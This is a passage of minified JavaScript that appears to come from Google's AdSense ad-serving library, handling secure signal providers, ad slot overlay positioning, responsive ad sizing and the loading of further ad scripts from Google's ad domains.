a!=="string"?(FW(37,"INVALID_COLLECTOR_ID",null,{ii:JSON.stringify(a)},e),{Ka:kl("INVALID_COLLECTOR_ID").setError(il(102)),Ab:new TV}): 
typeof b.collectorFunction!=="function"?(FW(14,a,null,{},e),{Ka:kl(a).setError(il(105)),Ab:new TV}):d.Mi.includes(a)?(FW(22,a,null,{},e),{Ka:kl(a).setError(il(104)),Ab:new TV}):{Ka:null,Ab:b}},{id:1057,H:{Ka:void 0,Ab:void 0}});function L$(a,b){a.g.g.push(b)} 
var Saa=class{constructor(a,b,c,d=document,e,f,g=qW){this.l=b;this.G=c;this.A=d;this.K=e;this.D=f;this.j=g;this.M=[];this.F=[];this.g=new Raa;this.B=0;for(const h of a)this.push(h)}push(a){this.G||this.K();const b=new zZ(this.g);a=Z(b,Qaa,{},a,this.g,this.j,void 0);const c=a.Ab;Z(b,C$,{U:a.Ka,O:this.l},void 0,void 0);a=wZ(b,Paa,{Ab:c,O:this.l,ag:void 0},this.G,this.g,this.j,void 0).output.promise;b.run();this.M.push(a);for(const d of this.F)a.then(d)}addOnSignalResolveCallback(a){this.F.push(a);for(const b of this.M)b.then(a)}clearAllCache(){const a= 
this.A.currentScript instanceof HTMLScriptElement?this.A.currentScript.src:"";if(this.B===1)FW(49,"",null,{url:a});else if(this.j.Hi.includes(String(Tv(a??""))))FW(48,"",null,{url:a});else{this.D&&this.D();var b=new zZ(this.g),c=Z(b,Haa,{O:this.l,Zc:void 0},this.g);b.run();this.B=1;setTimeout(()=>{this.B=0},this.j.Di*1E3);FW(43,"",null,{url:a});return c.finished.promise}}};class Raa{constructor(){this.g=[]}Ha(a){this.g.forEach(b=>void b.Ha(a))}} 
var Taa=class{constructor(a){this.push=b=>{a.push(b)};this.addOnSignalResolveCallback=b=>{a.addOnSignalResolveCallback(b)};this.addErrorHandler=b=>{L$(a,{Ha:({methodName:c,Ya:d})=>void b(c,d)})};this.clearAllCache=()=>{a.clearAllCache()}}};function Uaa(a,b,c,d,e,f=qW){if(!M$(a,"encryptedSignalProviders",c)||!M$(a,"secureSignalProviders",c)){FW(38,"",null,{});var g={Ha:({methodName:h,Ya:k})=>void c(h,k)};N$(a,"encryptedSignalProviders",b,f,g,d,e);N$(a,"secureSignalProviders",b,f,g,()=>{},e)}}function M$(a,b,c){if(a[b]===void 0||a[b]instanceof Array)return!1;a[b].addErrorHandler(c);return!0}function N$(a,b,c,d,e,f,g){c=new Saa(a[b]??[],c,b==="secureSignalProviders",document,f,g,d);a[b]=new Taa(c);L$(c,e)} 
function Vaa(a,b,c,d,e){var f={Hi:dB(Jx),Di:R(Ix),Mi:dB(Rx)};const g=new $V;VV(g,b);Uaa(a,g,c,d,e,f)};var Xaa=X(Waa,{id:1049,H:{}});function Waa(a,b){const c=new Set;var d=new Set(IW(a.Nb));for(var e of a.Zc??[])for(const f of cl(e))B(f,4)&&(d.add(f.eb()),c.add(f.eb()));for(const f of Array.from(d)){({U:d}=KW().get(f,a.Nb,c.has(f),b));if(!d)continue;e=NW(d);if(e===2||e===3)KW().remove(lf(d,1)??"",a.Nb,c.has(f)),FW(40,f,null,{},b)}return{}};const Zaa=VZ(function(a){return a.Nb.ca()||Yaa(a.Zc)},{id:1415});var $aa=class extends SZ{constructor(a,b,c){super(c);this.Nb=a;this.Zc=b;c=new K$(HW(),c);W(Z(this,Xaa,{Nb:a,Zc:b},void 0),c.output)}async j(){return TZ(this.D,Zaa,{Nb:this.Nb,Zc:this.Zc})}l(){}};function Yaa(a){return a.some(b=>cl(b).some(c=>B(c,4)))};function aba(a,b,c){return d=>{if(Iv(d)&&((c.gjPrg??"")===b||(c.zeuLy??"")===b&&a.location.host&&(c.ANqoe??"")===a.location.host)){var e=new vaa;Vaa(D$(),d.getValue(),(k,l)=>void e.Ha({methodName:k,Ya:l}),()=>void t.console.warn("Using deprecated googletag.encryptedSignalProviders. Please usegoogletag.secureSignalProviders instead."),()=>void t.console.warn("Calling this method may reduce the likelihood of signals being included in ad requests for the current and potentially later page views. Due to this, it should only be called when meaningful state changes occur, such as events that indicate a new user log in, log out, sign up, etc.")); 
var f=new $V;YV(f,d.getValue());d=new zZ(e);var {Pe:g,ag:h}=Z(d,pW,{},c.jzoix);xZ(d,new Gaa(e,g,f));xZ(d,new $aa(f,h,e));d.run()}}};var bba=X(function(a,b,c){if(!Q($x))return{};lQ({Gb:aba(window,eL(window),b),C:c,Ta:b.OSCLM.UWEfJ});return{}},{id:1378,H:{}});var cba=class{constructor(){this.g=new ku;this.j=new ru}compare(a,b){a=fu(this.g,a);b=fu(this.g,b);if(!a||!b)throw Error("Failed to get html nodes for stacking comparison");return this.j.compare(a,b)}};function dba(a,b){var c=!Q(Tx);return new iv(a,b,c?eba:fba)}function O$(a){return Fu(a.j(),(b,c)=>b.top===c.top&&b.left===c.left&&b.right===c.right&&b.bottom===c.bottom)}function fba(a,b){return P$(a,b,b.getBoundingClientRect())}function eba(a,b){const c=b.dataset.adStatus;c==="unfilled"&&(b.dataset.adStatus="unfill-optimized");const d=b.getBoundingClientRect();a=P$(a,b,d);b.dataset.adStatus=c;return a} 
function P$(a,b,c){return c.top===0&&c.right===0&&c.bottom===0&&c.left===0?c:new DOMRect(c.x+a.scrollX-Zs(b.style.left),c.y+a.scrollY-Zs(b.style.top),c.width,c.height)};function gba(a){a.l||(a.j.style.position="relative",a.j.style.zIndex=`${Math.max(Zs(a.D.style.zIndex)+1,Zs(a.j.style.zIndex))}`,a.l=a.A.j(b=>{var c=a.j,d=b.first;b=b.second;c.style.top=`${Math.round(b.top-d.top)}px`;c.style.left=`${Math.round(b.left-d.left+(b.width-d.width)/2)}px`}))}var hba=class extends uu{constructor(a,b,c,d){super();this.j=a;this.D=b;this.A=Du(c,d)}g(){super.g();this.stop()}stop(){this.l&&(this.l(),this.j.style.removeProperty("top"),this.j.style.removeProperty("left"),this.j.style.removeProperty("position"))}};const iba=["auto","scroll","hidden","clip"],jba=["overflow-x","overflow-y"]; 
function kba(a,b,c,d){const e={top:a.scrollY,bottom:a.innerHeight+a.scrollY,left:a.scrollX,right:a.innerWidth+a.scrollX};return Q$(0,b,c,{...e,bottom:e.bottom+50},d,(f,g)=>{if(f.Qd===g)var h=0;else h=f.Qd||f,h=R$(h).bottom<e.top?S$(h,g,e)?0:2:3;if(h!==0)f=h;else{if(T$(f,g))if(U$(f,g))f=!0;else{h=V$(R$(f));var k=Number(g.J.google_ad_height);k=isNaN(k)||k<h;!Q(py)&&k?f=!1:(g=g.slot,f=V$(R$(f)),f=AY(new KY(a,g,null,{width:0,height:0},null,f,!1)),f=!!lY(f,"",null,h))}else f=!1;f=f?0:1}return f},(f,g)=> 
!U$(f,g))}function lba(a,b,c,d){const e={top:a.scrollY,bottom:a.innerHeight+a.scrollY,left:a.scrollX,right:a.innerWidth+a.scrollX};return Q$(1,b,c,{...e,top:e.top-50},d,(f,g)=>{if(!Q(Tx)&&g.slot.dataset.adStatus!=="unfill-optimized")return 10;var h=f.Qd===g?0:f.Qd?R$(f.Qd).top>e.bottom?S$(g,f.Qd,e)&&S$(f,g,e)?0:2:4:R$(f).bottom<e.top?S$(f,g,e)?0:2:3;return h!==0?h:T$(f,g)&&U$(f,g)?0:1})} 
function Q$(a,b,c,d,e,f,g){const h=[],k=[];mba(c,a);c.filter(l=>{var m;if(m=!W$(R$(l)))l=R$(l),m=d.left<=l.right&&l.left<=d.right&&d.top<=l.bottom&&l.top<=d.bottom;return m}).sort((l,m)=>R$(l).top-R$(m).top).forEach(l=>{const [m,n]=nba(b,k,l,f,e);if(m.length===0)a===0?l.Bj=n:l.Cj=n;else{var p=m[0];h.push({La:l,Rb:p,Zm:g?.(p,l)??!1,bn:a===0});k.push(p)}});return h}function mba(a,b){a.forEach(c=>{W$(R$(c))&&(b===0?c.Bj=[9]:c.Cj=[9])})} 
function nba(a,b,c,d,e){const f=[];return[a.filter(g=>{if(W$(R$(g)))return f.push(8),!1;if(b.includes(g))return f.push(5),!1;const h=d(g,c);return h!==0?(f.push(h),!1):e&&e.compare(g.slot,c.slot)<0?(f.push(6),!1):oba(g.slot,c.slot)?!0:(f.push(7),!1)}).sort((g,h)=>R$(g).top-R$(h).top),f]}function T$(a,b){return X$(R$(b))>=X$(R$(a))}function U$(a,b){return V$(R$(b))>=V$(R$(a))}function S$(a,b,c){return R$(b).top-R$(a).bottom>V$(c)}function V$(a){return a.bottom-a.top} 
function X$(a){return a.right-a.left}function R$(a){return a.Jb.j().W}function W$(a){return a.top===0&&a.right===0&&a.bottom===0&&a.left===0}function oba(a,b){b=ek(a,b);for(a=a.parentElement;a&&a!==b;){const c=Ml(a,window);if(jba.some(d=>iba.includes(c?.getPropertyValue(d)??"")))return!1;a=a.parentElement}return!0};function pba(a,b){if(Q(Zx)||Q(Qx)){var c=a.D<=b.scrollY?kba(b,[...a.j.values()],[...a.l.values()],a.G):lba(b,[...a.j.values()],[...a.l.values()],a.G);Q(Qx)&&c.length>0&&!a.K&&(a.F?.B(),a.K=!0);a.A.filter(d=>!c.find(e=>e.La.slot===d.La.slot&&e.Rb.slot===d.Rb.slot)).forEach(d=>{d.La.Ge?.dispose();d.La.Ge=void 0});c.filter(d=>!a.A.find(e=>e.La.slot===d.La.slot&&e.Rb.slot===d.Rb.slot)).forEach(d=>{if(Q(Zx)){d.La.Ge=new hba(d.Rb.slot,d.La.slot,O$(d.Rb.Jb),O$(d.La.Jb));if(d.Zm){const e=d.Rb.Jb.j().W;LY(a.L, 
d.La.slot,{height:e.bottom-e.top,fg:"force"});I(d.La.slot,{height:d.La.slot.style.height})}!Q(Tx)&&d.bn&&(d.La.slot.dataset.adStatus="unfill-optimized");gba(d.La.Ge)}d.Rb.Qd=d.La});c.forEach(d=>{d.La.ye=d.La.Jb.j().W;d.Rb.wn=!0});a.D=b.scrollY;a.A=c}} 
function qba(a){return Hq(Iq(new Jq,[...a.l.values()].filter(b=>b.slot.isConnected).map(b=>{var c=b.Jb.j().W;var d=new Gq;d=Hf(d,3,b.Cj??[]);d=Hf(d,4,b.Bj??[]);c=Dq(Cq(Bq(Aq(new Eq,c.top),c.bottom),c.left),c.right);c=z(d,2,c);b.ye&&(b=Dq(Cq(Bq(Aq(new Eq,b.ye.top),b.ye.bottom),b.ye.left),b.ye.right),z(c,1,b));return c})),[...a.j.values()].filter(b=>b.slot.isConnected).map(b=>{var c=b.Jb.j().W,d=new Fq;b=yf(d,1,b.wn??!1);c=Dq(Cq(Bq(Aq(new Eq,c.top),c.bottom),c.left),c.right);return z(b,2,c)}))} 
function Y$(a,b,c){const d=dba(b,c);wu(a,()=>{d.dispose()});return d} 
var rba=class extends uu{constructor(a){var b=new cba,c=lL();super();this.L=a;this.G=b;this.F=c;this.j=new Map;this.l=new Map;this.A=[];this.T=!1;this.D=0;this.K=!1}la(a,b,c){var d=this.L,e=Q(Ux),f;if(f=yl())c.google_ad_format==="0x0"?f=!1:(f=c.google_reactive_ad_format,f=!f||f===27||f===40||f===0);if(f){if(!e)a:{for(const g of a.children)if(e=g.lastElementChild,e?.tagName==="IFRAME"&&Ml(e,d)?.display!=="none"){e=!0;break a}e=!1}f=e}if(f)switch(b){case "filled":c=this.L;this.j.has(a)||this.j.set(a, 
{slot:a,Jb:Y$(this,c,a)});break;case "unfilled":b=this.L,this.l.has(a)||this.l.set(a,{slot:a,Jb:Y$(this,b,a),J:c})}}aa(a){var b=this.j.get(a);b&&(this.j.delete(a),b.Jb.dispose());if(b=this.l.get(a))b.Ge?.dispose(),b.Ge=void 0,this.l.delete(a),b.Jb.dispose()}X(a){if(!this.T&&(this.T=!0,a.Tb(1473,()=>{if(VK(QK(),43,!1))throw Error("SlotOverlayManager is already initialized.");WK(QK(),43,!0);return!0}))){this.D=this.L.scrollY;var b=qj(a.Ub(1480,()=>{pba(this,this.L)}),50);Kk(this.L,"scroll",b);wu(this, 
()=>Lk(this.L,"scroll",b));this.F?.A(()=>qba(this))}}};var sba=X(function(a,b,c){a=wl(b);if(!a)return{Lb:void 0};a=new rba(a);a?.X(c);return{Lb:a}},{id:1511,H:{Lb:void 0}});function tba(a,b,c,d){var e=JD,f=uba;const g=new zZ({Ha:l=>{const m=l.Ya;e.ta(l.methodName??0,m instanceof Error?m:Error(String(m)))}});Z(g,bba,{},a,t);const {Fb:h}=Z(g,uaa,{});let k;Q(Fx)&&(k=Z(g,sba,{},t,e)?.Lb);a=Z(g,saa,{Fb:h,Lb:k},c,b,a,d,f,t);W(Z(g,taa,{},t),a.finished);g.run()};var vba=tZ(async function(a,b){!Q(Xx)||R(Hx)<=0||await b.Fb?.j()},{id:1390});var wba=class{constructor(a,b){this.L=a;this.Xc=b;this.g=null;this.l=0}run(){this.g=t.setInterval(xa(this.j,this),500);this.j()}j(){++this.l>=10&&t.clearInterval(this.g);var a=vB(this.L,this.Xc);wB(this.L,this.Xc,a);a=oB(this.Xc,this.L);a!=null&&a.x===0||t.clearInterval(this.g)}};var xba=X(function(a,b){MD(639,()=>{var c;var d=b.J;(c=b.L)&&d.google_responsive_auto_format===1&&d.google_full_width_responsive_allowed===!0?(d=(d=c.document.getElementById(d.google_async_iframe_id))?mk(d,"INS","adsbygoogle"):null)?((new wba(c,d)).run(),c=!0):c=!1:c=!1;return c});return{}},{id:1357,H:{}});var yba=X(function(a,b,c){a=new Map;for(var d of Object.keys(b)){var e=a,f=e.set;var g=b[d];g=g===void 0?1:g===null?2:g===!1?3:g===0?4:g===""?5:Array.isArray(g)&&g.length===0?6:typeof g==="object"&&Object.keys(g).length===0?7:8;f.call(e,d,g)}c.g&&(b=c.I,d=b.Bb,c=pL(c,c.C.performance.now()),e=new mp,we(e),a.forEach(Re,Qe(e,1,void 0,Nd)),a=e.setLocation(1),a=A(c,21,Mq,a),d.call(b,a));return{}},{id:1576,H:{}});var zba=X(function(a,b,c,d,e){ZK()&&t.setTimeout(ND(1244,()=>void aU(b||c,{Ta:!!e.OSCLM.UWEfJ})),1E3);return{}},{id:1385,H:{}});async function Z$(a,b,c,d,e,f,g){await z5(a,b,c,d,e,f,g)}var Aba=X(function(a,b,c,d,e,f,g){const h=b.L,k=b.pubWin;h?.location?.hash?.match(/\bgoog_cpmi=([^&]*)/)?OD(1008,Z$(k,h,c,d,Cg(new h1),e,g.SLqBY||C(f,8)),l=>{l.es=C5(null)}):XS(k,"affa",l=>{OD(1008,Z$(k,h,c,d,l.config,e,g.SLqBY||C(f,8)),m=>{m.es=C5(null)});return!0});return{}},{id:1384,H:{}});function Bba(a){var b=JD,c={Ha:f=>{const g=f.Ya;b.ta(f.methodName??0,g instanceof Error?g:Error(String(g)))}};const d=new zZ(c);Z(d,yba,{},a.J,lL());var e=wZ(d,vba,{},a);c=xZ(d,new raa(c,a,e.complete));e=W(W(Z(d,xba,{},a),c.j),e.complete);e=W(Z(d,zba,{},a.L,a.pubWin,a.Pa,a.pageState),e.finished);a=W(Z(d,Aba,{},{L:a.L,pubWin:a.pubWin},a.J,a.Ga,a.O,a.Pa,a.pageState),e.finished);d.run();return a.finished.promise};var Cba=class{constructor(a){this.j=0;this.O=this.D=null;this.A=0;this.Ga=[];this.Lc=this.B="";this.pb=!1;this.L=a.L;this.pubWin=a.pubWin;this.J=a.J;this.Pa=a.Pa;this.Xa=a.Xa;this.Tc=a.Tc;this.ha=a.ha;this.pageState=a.pageState;this.ea=a.ea}};function Dba(a){JD.l(b=>{b.shv=String(a);b.mjsv=dr();b.eid=JX(t)})};var Eba=class extends G{g(){return C(this,1)}};var oX=class extends G{j(){return C(this,1)}B(){return y(this,Eba,2)}g(){return B(this,3)}};var z$=class extends G{g(){return B(this,1)}j(){return y(this,Mw,2)}};var $$=class extends G{},pX=[27,28];function Fba(a){var b=JD;try{if(!tc(a))throw Error(String(a));if(a.length>0)return new $$(JSON.parse(a))}catch(c){b.ta(838,c instanceof Error?c:Error(String(c)))}return new $$};async function uba({Pa:a,Xa:b,Tc:c,slot:d,pageState:e,Fb:f,Lb:g}){const h=d.vars,k=wl(d.pubWin),l=d.innerInsElement;if(!l)throw Error("no_wrapper_element_in_loader_provided_slot");a=new Cba({L:k,pubWin:d.pubWin,J:h,Pa:a,Xa:b,Tc:c,ha:l,pageState:e,ea:d.KCuMo});a.A=Date.now();a.Fb=f;a.Lb=g;vm(1,[a.J]);try{await Bba(a)}catch(m){if(!QD(159,m))throw m;}return a};(function(a,b,c){MD(843,()=>{if(!t.google_sa_impl){var d=null;d=d??new ys(b);try{Lb(g=>{AD(d,1192,g)})}catch(g){}var e=t.adsbygoogle&&"pageState"in t.adsbygoogle&&t.adsbygoogle.pageState?t.adsbygoogle.pageState:{stavq:0,jTCuI:"",OmOVT:!1,xujKL:!1,AyxaY:void 0,SLqBY:"",xVQAt:"",OSCLM:{UWEfJ:!1,YguOd:!1,SVQEK:!1},jzoix:{PygXN:[]},FJPve:!1,GLnKw:!1,tYcft:Promise.resolve(void 0),EGzMj:Promise.resolve(!0),uNjDc:!1},f=Fba(a);vm(16,[3,ce(f)]);Dba(e.jTCuI);zX(qX(t));tba(e,f,b,c)}})})(typeof sttc==="undefined"? 
void 0:sttc,dr(),function(a,b,c,d,e){c=c>2012?`_fy${c}`:"";e||(e=C(b,3));d||(d=C(b,2));return{Qm:Ti`https://pagead2.googlesyndication.com/pagead/js/${d}/${e}/rum${c}.js`,Pm:Ti`https://pagead2.googlesyndication.com/pagead/js/${d}/${e}/rum_debug${c}.js`,Hj:Ti`https://pagead2.googlesyndication.com/pagead/managed/js/adsense/${a}/reactive_library${c}.js`,dl:Ti`https://pagead2.googlesyndication.com/pagead/managed/js/adsense/${a}/debug_card_library${c}.js`,Zo:Ti`https://pagead2.googlesyndication.com/pagead/managed/js/adsense/${a}/slotcar_library${c}.js`, 
gk:Ti`https://googleads.g.doubleclick.net/pagead/html/${d}/${e}/zrt_lookup${c}.html`,fk:Ti`https://pagead2.googlesyndication.com/pagead/html/${d}/${e}/zrt_lookup${c}.html`}}); 
}).call(this,"");
